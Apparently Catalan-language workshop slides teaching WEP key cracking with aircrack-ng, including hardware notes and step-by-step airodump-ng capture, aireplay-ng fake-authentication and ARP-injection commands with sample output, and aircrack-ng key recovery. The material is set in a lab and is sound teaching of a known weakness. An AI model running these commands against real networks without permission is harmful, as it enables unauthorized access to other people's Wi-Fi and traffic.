







[http://aircrack-ng.org/doku.php?id=compatibility\\_drivers#drivers](http://aircrack-ng.org/doku.php?id=compatibility_drivers#drivers)

#### **Compatibilitat d'aircrack**

• Cal consultar la web de l'aplicació.









# **Portàtils, miniportàtils i MiniPCI**

Ranura d'expansió mini PCI











- **Connectors UFL (hirose) (miniPCI)**
	- S'utilitza en targetes sense fils miniPCI
	- <http://hwagm.elhacker.net/>











#### **Connectors**









#### **Connectors**









- **Punt d'accés WIFI** ٠
	- Nom Xarxa / BSSID: WLAN 205
	- MAC/ESSID: 00:80:5a:4b:88:87







# **ROUTER BUFFALO WHR-HP-G54**

## **Suporta DD-WRT**

- ◆ Bones característiques per aprox. 60€
- CPU: Broadcom 5352 CPU a 200 MHz.
- Memòria Flash: 4 MB
- Memòria RAM: 16 MB
- 2 antenes omnidireccionals:
	- 1 interna
	- 1 externa
- [Més informació](http://acacha.dyndns.org/mediawiki/index.php/ROUTER_BUFFALO_WHR-HP-G54_HIGH_POWER_WIFI_125#Flashejar)







## **Fases del criptoanàlisi**

- **1a fase:** Maquinari. Configurar la targeta sense fils en mode monitor
- **2a Fase: detecció de xarxes wireless. Captura de paquets de la xarxa sense fils**
- **3a Fase:** atacs d'autenticació falsa i injecció de paquets
- **4a Fase:** Criptoanàlisi de les claus WEP per força bruta







## **Creeu una carpeta per al taller:**

\$ cd \$ mkdir atacWEP \$ cd atacWEP

**IMPORTANT**: Executeu totes les comandes en aquesta carpeta!

### **Airodump-ng**

Sniffer de xarxes WIFI

\$ sudo airodump-ng -i ath0 -w fitxer captura

- Cal identificar la xarxa víctima. Necessitem
	- **BSSID**: MAC del punt d'accés
	- **ESSID**: Nom de la xarxa (WLAN 206)
	- **Canal**: Freqüència utilitzada pel punt d'accés







- **Atureu airmon-ng amb Ctrl+C**
- **Un cop escollida la víctima executeu:**
	- Cal adaptar l'exemple al canal de la vostra víctima

\$ sudo airodump-ng -i ath0 **-c 6** -w fitxer\_captura

- **Fitxers**
	- Airmon-ng guarda els paquets capturats als fitxers

\$ cd atacWEP  $$$  ls -l **fitxer\_captura\_01.txt fitxer\_captura\_01.ivs**







**Exemple:**

- Els paquets important a capturar són els **Data**
- Més trànsit --> Més paquets data. Quants calen?
	- **WEP 64 bits:** 300.000 IVs
	- **WEP 128 bits:** 1.000.000 IVs
- Podem esperar o forçar el trànsit --> Fase 3









## **Fases del criptoanàlisi**

- **1a fase:** Maquinari. Configurar la targeta sense fils en mode monitor
- **2a Fase**: detecció de xarxes wireless. Captura de paquets de la xarxa sense fils
- **3a Fase: atacs d'autenticació falsa i injecció de paquets**
- **4a Fase:** Criptoanàlisi de les claus WEP per força bruta







- **Comprovar si la targeta de xarxa suporta injecció**
	- Observeu com s'utilitzen les dos interfícies de xarxa:

#### **\$ sudo aireplay-ng --test -i wifi0 ath0**

09:34:15 Trying broadcast probe requests...

09:34:17 No Answer...

09:34:17 Found 0 APs

09:34:17 Trying card-to-card injection...

09:34:17 Attack -0: OK

09:34:17 Attack -1 (open): OK

- 09:34:17 Attack -1 (psk): OK
- 09:34:17 Attack -2/-3/-4: OK
- 09:34:17 Attack -5: OK
- 09:34:17 Injection is working!







- No tanqueu airmon-ng!
- **Obriu una nova terminal (Crl+Shift+t)**
	- El primer és fer una associació falsa (unir-se al AP). **Atac 1** d'aircrack

**\$ sudo aireplay-ng -1 0 -e ESSID -a BSSID ath0**

• Exemple. Adapteu-lo al taller!

#### **\$ sudo aireplay-ng -1 0 -e dd-wrt -a 00:1D:73:3A:CB:AC ath0**

No source MAC (-h) specified. Using the device MAC (00:1C:F0:D4:55:92)

- 09:56:28 Waiting for beacon frame (BSSID: 00:1D:73:3A:CB:AC)
- 09:56:28 Sending Authentication Request
- 09:56:28 Authentication successful
- 09:56:28 Sending Association Request
- 09:56:28 Association successful :-)







- **Ara podem forçar el trànsit** 
	- Atac 3 (injecció de paquets)

#### **\$ sudo aireplay-ng -3 -e ESSID dd-wrt -a BSSID -x 600 ath0**

- Sabreu que funciona si augmenta el nombre de paquets DATA a airmon-ng
- A vegades tarda, o cal ajustar la velocitat, o apropar-se/allunyar-se del punt d'accés
- Exemple**:**

#### **\$ sudo aireplay-ng -3 -e dd-wrt -a 00:1D:73:3A:CB:AC -x 600 ath0**

No source MAC (-h) specified. Using the device MAC (00:1C:F0:D4:55:92) 10:04:11 Waiting for beacon frame (ESSID: dd-wrt) Found BSSID "00:1D:73:3A:CB:AC" to given ESSID "dd-wrt". Saving ARP requests in replay\_arp-1023-100411.cap You should also start airodump-ng to capture replies.







## **Fases del criptoanàlisi**

- **1a fase:** Maquinari. Configurar la targeta sense fils en mode monitor
- **2a Fase:** detecció de xarxes wireless. Captura de paquets de la xarxa sense fils
- **3a Fase:** atacs d'autenticació falsa i injecció de paquets
- **4a Fase: Criptoanàlisi de les claus WEP per força bruta**







## **Criptoanàlisi de la clau WEP**

• No cal esperar a tenir infinitat de claus per provar d'obtenir la clau. Executeu:

\$ sudo aircrack-ng -x -0 \*.cap \*.ivs

• Observeu l'asterisc! Aircrack pot utilitzar la informació de diferents sessions d'airmon-ng per obtenir la clau WEP

#### **Escolliu la xarxa**







# **Sí teniu prou paquets IV**

